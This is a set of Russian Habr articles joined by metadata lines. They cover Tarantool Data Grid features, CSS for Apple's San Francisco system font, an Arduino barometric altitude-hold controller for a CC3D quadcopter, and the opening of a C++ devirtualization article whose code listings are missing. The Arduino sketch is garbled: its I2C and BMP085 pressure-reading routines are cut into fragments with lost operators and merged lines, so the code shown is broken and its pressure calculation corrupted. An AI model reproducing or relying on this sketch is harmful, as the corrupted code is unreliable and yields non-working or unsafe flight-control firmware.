Из интересных функций стоит отметить возможность запуска задач по расписанию, по запросу пользователя или программно из песочницы:

Здесь мы видим еще одну роль — runner. Эта роль не имеет состояния, и при необходимости в кластер можно добавить дополнительные экземпляры приложения с этой ролью. Ответственность runner — выполнение задач. Как говорилось, из песочницы возможно порождение новых задач; они сохраняются в очереди на storage и потом выполняются на runner. Этот тип задач называется Job. Также у нас есть тип задач, называемый Task — это задачи, определяемые пользователем и запускаемые по расписанию (используется синтаксис cron) или по требованию. Для запуска и отслеживания таких задач у нас есть удобный диспетчер задач. Для того чтобы данный функционал был доступен, необходимо включить роль scheduler; эта роль имеет состояние, поэтому не масштабируется, что впрочем и не требуется; при этом она, как и все остальные роли, может иметь реплику, которая начинает работать, если мастер вдруг отказал.
### Logger
Еще одна роль называется logger. Она собирает логи со всех членов кластера и предоставляет интерфейс для их выгрузки и просмотра через веб-интерфейс.
### Сервисы
Стоит упомянуть, что система позволяет легко создавать сервисы. В конфигурационном файле можно указать, какие запросы направлять на написанный пользователем обработчик, выполняемый в песочнице. В этом обработчике можно, например, выполнить какой-то аналитический запрос и вернуть результат.
Сервис описывается в конфигурационном файле:
```
services:
sum:
doc: "adds two numbers"
function: sum
return_type: int
args:
x: int
y: int
```
GraphQL API генерируется автоматически и сервис становится доступным для вызова:
```
query {
sum(x: 1, y: 2)
}
```
Это приведет к вызову обработчика `sum`, который вернет результат:
```
3
```
### Профилирование запросов и метрики
Для понимания работы системы и профилирования запросов мы реализовали поддержку протокола OpenTracing. Система может по требованию отправлять информацию инструментам, поддерживающим этот протокол, например Zipkin, что позволит разобраться с тем, как выполнялся запрос:

Естественно, система предоставляет внутренние метрики, которые можно собирать с помощью Prometheus и визуализировать с помощью Grafana.
### Деплой
Tarantool Data Grid может быть задеплоен из RPM-пакетов или архива, с помощью утилиты из поставки или Ansible, также есть поддержка Kubernetes ([Tarantool Kubernetes Operator](https://habr.com/ru/company/mailru/blog/465823/)).
Приложение реализующее бизнес логику (конфигурация, обработчики) загружаются в задеплоенный кластер Tarantool Data Grid в виде архива через UI или с помощью скрипта, через предоставленный нами API.
### Примеры приложений
Какие приложения можно создать с помощью Tarantool Data Grid? На самом деле большинство бизнес-задач так или иначе связаны с обработкой потока данных, хранением и доступом к ним. Поэтому, если у вас есть большие потоки данных, которые необходимо надежно хранить и иметь к ним доступ, то наш продукт может сэкономить вам много времени на разработке и сосредоточится на своей бизнес-логике.
Например, мы хотим собирать информацию о рынке недвижимости, чтобы в последующем, например, иметь информацию о самых выгодных предложениях. В этом случае мы выделим следующие задачи:
1. Роботы, собирающие информацию с открытых источников — это будут наши источники данных. Эту задачу вы можете решить, используя готовые решения или написав код на любом языке.
2. Далее Tarantool Data Grid примет и сохранит данные. Если формат данных из разных источников отличается, то вы можете написать код на языке Lua, который выполнит приведение к единому формату. На этапе предварительной обработки вы также сможете, например, фильтровать повторяющиеся предложения или дополнительно обновлять в базе данных информацию об агентах, работающих на рынке.
3. Сейчас у вас уже есть масштабируемое решение в кластере, которое можно наполнять данными и делать выборки данных. Дальше вы можете реализовывать новый функционал, например, написать сервис, который сделает запрос к данным и выдаст наиболее выгодное предложение за сутки — это потребует нескольких строк в конфигурационном файле и немного кода на Lua.
### Что дальше?
У нас в приоритете — повышение удобства разработки с помощью [Tarantool Data Grid](https://www.tarantool.io/ru/datagrid/). Например, это IDE с поддержкой профилирования и отладки обработчиков, работающих в песочнице.
Также мы большое внимание уделяем вопросам безопасности. Прямо сейчас мы проходим сертификацию ФСТЭК России, чтобы подтвердить высокий уровень безопасности и соответствовать предъявляемым требованиям по сертификации программных продуктов, используемых в информационных системах персональных данных и государственных информационных системах. | https://habr.com/ru/post/466155/ | null | ru | null |
# Перевод. Я оставил свои системные шрифты в Сан Франциско
*Свет увидели и новая версия iOS 9, и OS X 10.11 El Capitan, и даже watchOS 2. И всех их объединяет новый шрифт — San Francisco. И как молодого веб разработчика, меня заинтересовала возможность использовать данный шрифт для веб сайтов. Так родился этот перевод [статьи «I Left My System Fonts In San Francisco»](http://furbo.org/2015/07/09/i-left-my-system-fonts-in-san-francisco/).*
У меня, как у разработчика, очень часто возникают случаи, когда на веб-страницах необходимо использовать системные шрифты. И, зачастую, эти страницы встраиваются в наши приложения, как удалённые настройки или документация. В этом контексте очень важно, чтобы у конечного пользователя содержание вязалось с его окружением.
Что ж, скоро мы все будем сталкиваться с контентом, отображаемым в San Francisco, и нам понадобится как-то указать этот самый шрифт в нашем CSS.
По традиции мы можем попробовать указать шрифт San Francisco явно, что-нибудь в этом стиле:
```
body {
font-family: "San Francisco", "Helvetica Neue", "Lucida Grande";
}
```
К сожалению, в свежеустановленной OS X 10.11 (El Capitan) нет этого шрифта.

Но как это возможно, ведь это же системный шрифт?
Apple решили абстрагироваться от понятия «системный шрифт» и они не присвоили ему явного имени. Так же, они сообщили, что любые скрытые личные имена шрифта могут меняться. Все такие имена будут начинаться с точки, например, ультра тонкий шрифт San назван как «**.SFNSDisplay-Ultralight**».
Apple мотивирует такую необходимость тем, что операционная система сама может лучше определить какой тип шрифта использовать ей в данный момент. Я предполагаю что эту фишку они хотят продвигать и для вэба. И в рамках этой абстракции появляется новое семейство под общим названием: -apple-system.
Разметка выглядит так:
```
body {
font-family: -apple-system, "Helvetica Neue", "Lucida Grande";
}
```
К еще большему сожалению, она плохо документирована. Большую часть информации об этом имени я получил из [WebKit source code](https://github.com/WebKit/webkit/blob/master/Source/WebCore/platform/graphics/ios/FontCacheIOS.mm). И она оставляется ощущение, что работа еще не завершена.
Второе разочарование в том, что это общее наименование работает только в Safari. Конечно же глупо ждать подобной поддержки префикса «-apple» от Хрома, когда он базируется на форке WebKit’а. В добавок к этому, в Safari под iOS добавлены разные стили системного шрифта, которые вписываются к концепцию «Динамического переключения шрифтов». И эти кейворды стилей могут быть использованы начиная с iOS 7 и дальше:
> -apple-system-headline1
>
> -apple-system-headline2
>
> -apple-system-body
>
> -apple-system-subheadline1
>
> -apple-system-subheadline2
>
> -apple-system-footnote
>
> -apple-system-caption1
>
> -apple-system-caption2
>
> -apple-system-short-headline1
>
> -apple-system-short-headline2
>
> -apple-system-short-body
>
> -apple-system-short-subheadline1
>
> -apple-system-short-subheadline2
>
> -apple-system-short-footnote
>
> -apple-system-short-caption1
>
> -apple-system-tall-body
>
>
Так как OS X не может подстраиваться динамически, они совершенно бесполезны для десктопов. И конечно же, не может быть и речи о поддержке со стороны Хрома.
Так же учтите, что кейворды не будут работать со значением font-family, они только работают со значением font.
Если же вы дизайнер или разработчик под устройства Apple, то вы, скорее всего, поставили шрифт San Francisco вручную. Не обманывайте себя. Большенство людей которые будут посещать ваш сайт, не будут имень этих шрифтов у себя. А еще, перед скачиванием, вы принимаете лицензию о не распространении шрифта, что не позволяет его использовать как веб-шрифт.
Так как же быть кодеру?
Если вы знаете, что ваш контент будет появляться только в Apple браузере, разметка достаточно проста:
```
body {
font-family: -apple-system, "Helvetica Neue", "Lucida Grande";
}
```
Если же хочется учесть Chrome и другие браузеры, то:
```
body {
font-family: system, -apple-system,
".SFNSDisplay-Regular", "Helvetica Neue", "Lucida Grande";
}
```
«.SFNSDisplay-Regular» — это скрытое личное имя шрифта для обычного стиля San Francisco. Помните, что эти обозначения могут быть изменены в любом апдейте!
А вот такого семейства как «system» пока не существует. Но я призываю всех разработчиков браузеров унаследовать такую технику. Это поможет разработчикам на всех платформах. На Андройде будет по умолчанию использоваться Roboto или Noto. А для таких систем как Windows, где пользователи сами могут выбирать системный шрифт, автоматический выбор позволит адаптировать контент еще проще.
Вот пара скриншотов с демонстрацией для тех, кто еще не поставил себе El Capitan.
Safari:
Chrome:

[Ссылка проверить самому.](http://furbo.org/stuff/systemfonts.html)
Фиолетовая строка демонстрирует верное отображение шрифта в обоих браузерах используя «гибридный хак», описанный выше.
Так же есть информация из блога Safari, что они работают вместе с W3C для стандартизации font-family: system
Буду рад если эта информация хоть кому-то пригодится. | https://habr.com/ru/post/268383/ | null | ru | null |
# Alt Hold для CC3D полетного контроллера на Баро
Думаю, я не открою америки. Но когда у меня возникла необходимость сделать стабилизацию по высоте с баро для CC3D, решение не нашлось. Были варианты перепрошить его с OpenPilot на что то другое, и там есть такие вещи. Но я решил пойти не самым стандартным и легким способом. Мое решение — это контроллер между приемником и CC3D (или любым другим), который меряет высоту и вносит корректировку в канал газа, а затем передает ее в полетный контроллер. Таким образом держит высоту.

Как это все собирается. Я использовал датчик давления BMP085 — не самый точный, но зато был в наличии. Поэтому на видео видны значительные колебания. Тем не менее, в разбросе 1 метр высота держится.
BMP085 подключен по I2C к Arduino. Входы А4, А5 и питание: приемник цепляем ко входам 2 и 3. Выход на CC3D 9 и 10: 9 — это канал Aux1, если он не нужен, то на полетный контроллер его можно не передавать.
В моем решении это двухпозиционный переключатель для активации режима удержания. Лично у меня далее в коптере этот переключатель не используется.
**скеч ардуино:**
```
/* Alt Holt with BMP095
* by Aleksandr Stroganov 16.01.2016
*
* In from receiver
* PD2 - AUX1 in
* PD3 - Trl in
*
* Out to CC3D
* PB1 Aux1 out
* PB2 Trl out
*/
#ifndef F_CPU
#define F_CPU 16000000UL
#endif
//I2C and BMP085
#define F_I2C 400000UL //Частота шины I2C
#define TWBR_VALUE (((F_CPU)/(F_I2C)-16)/2) //Расчет значения для желаемой чистоты
#define BMP085_ADDRESS 0x77 // I2C address of BMP085
const unsigned char OSS = 3; // Oversampling Setting
// BMP085 Calibration values
int ac1;
int ac2;
int ac3;
unsigned int ac4;
unsigned int ac5;
unsigned int ac6;
int b1;
int b2;
int mb;
int mc;
int md;
// b5 is calculated in bmp085GetTemperature(...), this variable is also used in bmp085GetPressure(...)
// so ...Temperature(...) must be called before ...Pressure(...).
long b5;
// Loop Flag
#define TRUE 1
#define FALSE 0
// Flight Mode
#define Manual_Mode 0
#define Alt_Hold 1
volatile unsigned int cnt_rising = 0;
volatile unsigned int cnt_falling = 0;
volatile unsigned int cnt_thro = 0;
volatile unsigned int cnt_FMD = 0;
volatile unsigned int t_scale = 0; //Множитель чтоб расчитать 40Гц
// LPF
#define SamplingTime 0.025 // Control Loop Period 40Hz
float CutOffFrequency = 3.0; // Hz
float LPF_error = 0.0;
float LPF_ee = 0.0;
float LPF_ee1 = 0.0;
float LPF_ww = 0.0;
// PID
int Thro_Neutral = 3000; // Pulse width when throttle is neutral
int Thro_Deadband = 30; // throttle zero when it's in between -30~30
float A_outer_Pgain = 0.5;
float A_inner_Pgain = 1.5;
float A_inner_Igain = 0.25;
float A_inner_Dgain = 0.0;
float Hov_Thro = 0.0;
int THRO_CMD_MAX = 200;
int ALT_RATE_ERR_MAX = 200;
int ALT_RATE_I_MAX = 200;
int ALT_PID_MAX = 400;
byte T_flag = 0;
byte FMD_flag = 0;
//Расчет по высоте
short T; //Температура
long P; //Давление
float H_alt = 0.0;
float H_temp = 0.0;
float Altitude = 0.0;
float Altitude_cm = 0.0;
float Altitude_LPF = 0.0;
float ClimbRate = 0.0;
float pre_Altitude_LPF = 0.0;
int Thro_cmd = 0;
long Thro_in = 0;
float ALT_ERR = 0.0;
float ALT_RATE_ERR = 0.0;
float ALT_RATE_P = 0.0;
float ALT_RATE_I = 0.0;
float ALT_RATE_D = 0.0;
float pre_ALT_RATE_ERR = 0.0;
float ALT_PID = 0.0;
float ALT_cont = 0.0;
void Port_init()
{
//DDRD |= 0x00; // INT 0,1 настраиваем на вход
//PORTD = 0b00001100; // INT 0,1 подключаем подтягивающие резисторы
DDRD = (0 << DDD2)|(0 << DDD3); // INT 0,1 настраиваем на вход
PORTD = (1 << PORTD2)|(1 << PORTD3); // INT 0,1 подключаем подтягивающие резисторы
EIMSK = 0b00000011; // INT 0,1 Внешнее прерывание индивидуальное разрешение
EICRA = 0b00001111; // INT 0,1 - rising edge настройки триггеров
}
void Timer1_init()
{
DDRB |= 0b00000110; // OC1A, OC1B Установите выходной направление выводов
TCCR1A = 0b10100010; // Fast PWM Установить режим работы
TCCR1B = 0b00011010; // Fast PWM 14 mode, 8 sclaer.
ICR1 = 40000; // 20ms, 50Hz period
}
void Timer2_init()
{
TCCR2A = 0b00000011; // Fast PWM, No OC output, Установить режим работы
TCCR2B = 0b00001100; // Fast PWM 7 mode, 64 sclaer.
OCR2A = 250; // 1ms, 1000Hz period
TIMSK2 = 0b00000001;
}
ISR(INT0_vect) // Flight Mode вход
{
if(EICRA == 0b00001111){
cnt_rising = TCNT1;
EICRA = 0b00001110;
}
else{
cnt_falling = TCNT1;
cnt_FMD = (40001 - cnt_rising + cnt_falling) % 40001;
EICRA = 0b00001111;
}
}
ISR(INT1_vect) // Throttle вход
{
if(EICRA == 0b00001111){
cnt_rising = TCNT1;
EICRA = 0b00001011;
}
else{
cnt_falling = TCNT1;
cnt_thro = (40001 - cnt_rising + cnt_falling) % 40001;
EICRA = 0b00001111;
}
}
ISR(TIMER2_OVF_vect) // 1000Гц Превращаем в 40Гц и ставим флаг расчета параметров
{
t_scale ++;
if(t_scale == 25){
t_scale = 0;
T_flag = TRUE;
}
}
byte FMD_check(unsigned int FMD_in) //Функция проверки режима полета
{
byte FMD_out;
if(FMD_in > 2150 && FMD_in < 2900)
{
FMD_out = 1;
}
else if(FMD_in > 2900 && FMD_in < 3700)
{
FMD_out = 1;
}
else
{
FMD_out = 0; // Ручной режим.
}
return FMD_out;
}
void Limit_cut(float *ff, int MIN_LIMIT, int MAX_LIMIT)
{
if(*ff < MIN_LIMIT)
{
*ff = MIN_LIMIT;
}
else if(*ff > MAX_LIMIT)
{
*ff = MAX_LIMIT;
}
}
void Limit_cut_int(int *ff, int MIN_LIMIT, int MAX_LIMIT)
{
if(*ff < MIN_LIMIT)
{
*ff = MIN_LIMIT;
}
else if(*ff > MAX_LIMIT)
{
*ff = MAX_LIMIT;
}
}
void Limit_cut_long(long *ff, long int MIN_LIMIT, long int MAX_LIMIT)
{
if(*ff < MIN_LIMIT)
{
*ff = MIN_LIMIT;
}
else if(*ff > MAX_LIMIT)
{
*ff = MAX_LIMIT;
}
}
void Stick_Deadband(int *Stick, int MIN_RANGE, int MAX_RANGE)
{
if(*Stick > MIN_RANGE && *Stick < MAX_RANGE)
{
*Stick = 0;
}
}
//Инициализация шины I2C
void TWI_Init(void)
{
TWBR = TWBR_VALUE;
TWSR = 0x00;
}
// Stores all of the bmp085's calibration values into global variables
// Calibration values are required to calculate temp and pressure
// This function should be called at the beginning of the program
void bmp085Calibration()
{
ac1 = bmp085ReadInt(0xAA);
ac2 = bmp085ReadInt(0xAC);
ac3 = bmp085ReadInt(0xAE);
ac4 = bmp085ReadInt(0xB0);
ac5 = bmp085ReadInt(0xB2);
ac6 = bmp085ReadInt(0xB4);
b1 = bmp085ReadInt(0xB6);
b2 = bmp085ReadInt(0xB8);
mb = bmp085ReadInt(0xBA);
mc = bmp085ReadInt(0xBC);
md = bmp085ReadInt(0xBE);
}
// Read 2 bytes from the BMP085
// First byte will be from 'address'
// Second byte will be from 'address'+1
int bmp085ReadInt(unsigned char address)
{
unsigned char msb, lsb;
TWI_Start();
TWI_Start_SLA_W( BMP085_ADDRESS, address, 0 );
TWI_Stop();
TWI_Start();
TWI_Start_SLA_R( BMP085_ADDRESS );
msb = TWI_Read_Byte( 1 );
lsb = TWI_Read_Byte( 2 );
TWI_Stop();
return (int) msb<<8 | lsb;
}
void TWI_Start()
{
/*формируем состояние СТАРТ*/
TWCR = (1< 1 )
{
TWCR = (1<> (8-OSS);
return up;
}
// Calculate temperature given ut.
// Value returned will be in units of 0.1 deg C
short bmp085GetTemperature(unsigned int ut)
{
long x1, x2;
x1 = (((long)ut - (long)ac6)\*(long)ac5) >> 15;
x2 = ((long)mc << 11)/(x1 + md);
b5 = x1 + x2;
return ((b5 + 8)>>4);
// return ((b5 + 8)/pow(2,4));
}
// Calculate pressure given up
// calibration values must be known
// b5 is also required so bmp085GetTemperature(...) must be called first.
// Value returned will be pressure in units of Pa.
long bmp085GetPressure(unsigned long up)
{
long x1, x2, x3, b3, b6, p;
unsigned long b4, b7;
b6 = b5 - 4000;
// Calculate B3
x1 = (b2 \* (b6 \* b6)>>12)>>11;
x2 = (ac2 \* b6)>>11;
x3 = x1 + x2;
b3 = (((((long)ac1)\*4 + x3)<>2;
// Calculate B4
x1 = (ac3 \* b6)>>13;
x2 = (b1 \* ((b6 \* b6)>>12))>>16;
x3 = ((x1 + x2) + 2)>>2;
b4 = (ac4 \* (unsigned long)(x3 + 32768))>>15;
b7 = ((unsigned long)(up - b3) \* (50000>>OSS));
if (b7 < 0x80000000)
p = (b7<<1)/b4;
else
p = (b7/b4)<<1;
x1 = (p>>8) \* (p>>8);
x1 = (x1 \* 3038)>>16;
x2 = (-7357 \* p)>>16;
p += (x1 + x2 + 3791)>>4;
return p;
}
float LPF(float input, float CutOffFrequency)
{
float output;
LPF\_error = input - LPF\_ww;
LPF\_ee = LPF\_error \* CutOffFrequency;
LPF\_ww = LPF\_ww + (LPF\_ee+LPF\_ee1)\*SamplingTime\*0.5;
LPF\_ee1 = LPF\_ee;
output = LPF\_ww;
return output;
}
void setup() {
TWI\_Init();
bmp085Calibration();
SREG |= 0x80;
Port\_init();
Timer1\_init();
Timer2\_init();
}
void loop() {
if(T\_flag == TRUE) //Срабатывание каждые 40Гц
{
T = bmp085GetTemperature( bmp085ReadUT() );
P = bmp085GetPressure( bmp085ReadUP() );
H\_temp = (P/100.0f)/1013.25;
H\_alt = (1-pow(H\_temp,0.190284)) \* 145366.45;
Altitude = 0.3048\*H\_alt;
Altitude\_cm = (float)((long)(Altitude\*100)); // 1cm
Altitude\_LPF = LPF(Altitude\_cm, CutOffFrequency); // LPF // Altitude\_feedback
ClimbRate = (Altitude\_LPF - pre\_Altitude\_LPF)/SamplingTime; // ClimbRate\_feedback
pre\_Altitude\_LPF = Altitude\_LPF;
FMD\_flag = FMD\_check(cnt\_FMD); // FMD Проверяем режим
OCR1A = cnt\_FMD; //Передаем в CC3D режим полета
switch(FMD\_flag){
case Manual\_Mode: // При ручном режиме
OCR1B = cnt\_thro; //Передаем в CC3D положение газа
Hov\_Thro = cnt\_thro-2000;
Limit\_cut(&Hov\_Thro, 800, 1200);
Thro\_in = Altitude\_LPF;
ALT\_RATE\_I = 0.0;
break;
case Alt\_Hold: // Режим управления Контроль Высоты
Thro\_cmd = 0.25 \* ((int)cnt\_thro-Thro\_Neutral); // -250~250 means -2.5~2.5
Stick\_Deadband(&Thro\_cmd, -Thro\_Deadband, Thro\_Deadband);
Limit\_cut\_int(&Thro\_cmd, -THRO\_CMD\_MAX, THRO\_CMD\_MAX);
Thro\_in = Thro\_in + Thro\_cmd\*SamplingTime;
Limit\_cut\_long(&Thro\_in, -200000000, 200000000);
ALT\_ERR = ((float)Thro\_in) - Altitude\_LPF;
ALT\_RATE\_ERR = ALT\_ERR \* A\_outer\_Pgain - ClimbRate;
Limit\_cut(&ALT\_RATE\_ERR, -ALT\_RATE\_ERR\_MAX, ALT\_RATE\_ERR\_MAX);
ALT\_RATE\_P = ALT\_RATE\_ERR \* A\_inner\_Pgain;
ALT\_RATE\_I = ALT\_RATE\_I + (ALT\_RATE\_ERR \* A\_inner\_Igain) \* SamplingTime;
Limit\_cut(&ALT\_RATE\_I, -ALT\_RATE\_I\_MAX, ALT\_RATE\_I\_MAX);
ALT\_RATE\_D = (ALT\_RATE\_ERR - pre\_ALT\_RATE\_ERR)/SamplingTime \* A\_inner\_Dgain;
pre\_ALT\_RATE\_ERR = ALT\_RATE\_ERR;
ALT\_PID = ALT\_RATE\_P + ALT\_RATE\_I + ALT\_RATE\_D;
Limit\_cut(&ALT\_PID, -ALT\_PID\_MAX, ALT\_PID\_MAX);
ALT\_cont = ALT\_PID + Hov\_Thro;
OCR1B = 2000 + (int)(ALT\_cont);
break;
default:
break;
}
T\_flag = FALSE;
}
}
```
Готовое решение выглядит так:




Тестовый полет (использовался Arduino Uno). Включен режим удержания высоты. я корректирую только положение. Прошу прощения у публики пилот из меня не очень, поэтому коптер изрядно мотает из стороны в сторону.
Вопросы, пожелания и предложения с радостью выслушаю. | https://habr.com/ru/post/367699/ | null | ru | null |
# Использование final для повышения производительности в C++
**Динамический полиморфизм (**[**виртуальные функции**](https://en.cppreference.com/w/cpp/language/virtual)**) занимает центральное место** в объектно-ориентированном программировании ([ООП](https://en.wikipedia.org/wiki/Object-oriented_programming#Polymorphism)). При правильном использовании он способствует созданию входных точек в существующей кодовой базе, с помощью которых новый функционал и поведение могут (относительно) легко интегрироваться в уже проверенную, хорошо протестированную кодовую базу.
Наследование подтипов может принести значительные преимущества, такие как упрощение интеграции, сокращение времени регрессионного тестирования и улучшение обслуживаемости.
Однако цена, которую необходимо заплатить за использование виртуальных функций в C++, — снижение производительности во время выполнения. Эти накладные расходы могут показаться несущественными, если рассматривать их отдельно для каждого конкретного вызова, но в нетривиальном встраиваемом реалтайм приложении эти накладные расходы имеют тенденцию накапливаться и оказывать заметное влияние на общую скорость отклика системы.
Рефакторинг существующей кодовой базы на поздних этапах жизненного цикла проекта с целью повышения производительности — задача, которую мало кто может назвать долгожданной. Сжатые сроки проекта обычно означают, что любая доработка может привести к потенциальным новым ошибкам в существующем уже хорошо протестированном коде. И все же мы бы хотели избежать любой необязательной преждевременной оптимизации (например, вообще не использовать виртуальные функции), поскольку они чреваты возникновением технического долга, который может аукнуться нам (или какому-то другому бедолаге) во время последующего обслуживания кодовой базы.
Спецификатор [final](https://en.cppreference.com/w/cpp/language/final) был введен в C++11, чтобы обозначить невозможность дальнейшего переопределения класса или виртуальной функции. Однако, как мы увидим далее, он также позволяет им выполнять оптимизацию, известную как [*девиртуализация*](https://blog.llvm.org/2017/03/devirtualization-in-llvm-and-clang.html), тем самым повышая производительность во время выполнения.
Интерфейсы и создание подтипов
------------------------------
В отличие от [Java](https://docs.oracle.com/javase/tutorial/java/concepts/interface.html), C++ не имеет явной концепции интерфейсов, встроенной в язык. Интерфейсы играют центральную роль в [шаблонах проектирования](https://refactoring.guru/design-patterns) и являются основным механизмом для реализации 'D' из [SOLID](https://en.wikipedia.org/wiki/SOLID) — [принципа инверсии зависимостей](https://en.wikipedia.org/wiki/Dependency_inversion_principle).
### Простой пример интерфейса
Давайте рассмотрим простой пример; здесь у нас есть `MechanismLayer`, определяющий класс под названием `PDO_Protocol`. Чтобы отделить протокол от нижележащего UtilityLayer’а, мы ввели интерфейс под названием `Data_link`. Конкретный класс `CAN_bus` затем *реализует* этот интерфейс.
Класс интерфейса в этой архитектуре будет выглядеть следующим образом:
*Примечание: сегодня мы не будем концентрироваться на использовании pragma once, виртуальных деструкторов по умолчанию и передаче через копирование. Возможно мы поговорим об этом в следующих статьях.*
Клиент (в нашем случае PDO\_protocol) зависит только от интерфейса:
Любой класс, *реализующий* интерфейс (в нашем случае это класс CAN\_bus), должен переопределить (override) чисто виртуальные функции интерфейса:
Наконец, в main мы можем *привязать* объект `CAN_bus` к объекту `PDO_protocol`. Вызовы из `PDO_protocol` вызывают функции, переопределенные в `CAN_bus`:
### Использование динамического полиморфизма
В этой архитектуре заменить `CAN_bus` на альтернативный служебный объект, например RS422, очень просто:
Мы просто привязываем объект `PDO_protocol` к альтернативному классу в `main`:
Важно отметить, что в класс `PDO_protocol` не нужно вносить никаких изменений. При условии реализованного модульного тестирования внедрение кода RS422 в нашу существующую кодовую базу подразумевает только интеграционное тестирование, а не непонятную кашу из модульное и интеграционного тестирования, какая могла бы быть в некоторых других сценариях.
*Да, существует много способов создать новый тип (например, с помощью фабрик и т. д.), которые мы могли бы обсудить в этом контексте, но, опять же, давайте оставим эту тему для другой статьи*.
Цена динамического полиморфного поведения
-----------------------------------------
Использование подтипов и полиморфного поведения является важным инструментом в процессе управления изменениями. Но, как и все в нашей жизни, за также имеет свою цену.
Код примеров сгенерирован с помощью [Arm GNU Toolchain](https://developer.arm.com/downloads/-/arm-gnu-toolchain-downloads) v11.2.1.
В предыдущей [статье](https://blog.feabhas.com/2016/01/function-parameters-and-arguments-on-32-bit-arm/) мы рассматривали соглашение о вызовах Arm для [AArch32](https://developer.arm.com/downloads/-/exploration-tools/a-profile-aarch32-instruction-set-architecture-release-notes) ISA. Например, простой вызов функции-члена будет выглядеть следующим образом:
Для вызова функции-члена в `read_sensor` мы получим следующий [ассемблерный код](https://godbolt.org/z/7dWjo5jeT):
[Опкод](https://developer.arm.com/documentation/100076/0200/a32-t32-instruction-set-reference/a32-and-t32-instructions/bl?lang=en) bl (branch with link) — это соглашение о вызове функции AArch32 (r0 содержит адрес объекта).
Так что же будет на месте вызова, когда мы сделаем эту функцию виртуальной?
Сгенерированный [ассемблерный код](https://godbolt.org/z/6v1K96jqG) для `sensor.get_value()` теперь будет таким:
Фактический сгенерированный код, естественно, зависит от конкретного ABI ([бинарного интерфейса приложения](https://developer.arm.com/documentation/den0013/d/Application-Binary-Interfaces)). Но для всех компиляторов C++ потребуется аналогичный набор шагов. Визуализация этой реализации:
Изучив сгенерированный ассемблерный код, мы можем увидеть следующую последовательность:
* `r0` содержит адрес объекта (передается как параметр в `read_sensor`)
* содержимое по этому адресу загружается в `r3`
* `r3` теперь содержит vtable-указатель (vtptr)
* `vtptr` по сути, представляет собой массив указателей на функции.
* Первая запись в `vtable` (таблицу виртуальных методов) загружается обратно в `r3` (например `vtable[0]`)
* `r3` теперь содержит адрес `Sensor::get_value`
* текущий счетчик команд (pc) перемещается в линк регистр (lr) перед вызовом
* Выполняется опкод `branch-with-exchange`, и инструкция `bx` `r3` вызывает `Sensor::get_value`
Если, например, мы вызывали `sensor.set_ID()`, то второй загрузкой в память будет `LDR r3,[r3,#4]` для загрузки адреса `Sensor::set_ID` в r3 (например, `vtable[1]`). Большинство ABI структурируют `vtable` на основе порядка объявления виртуальных функций.
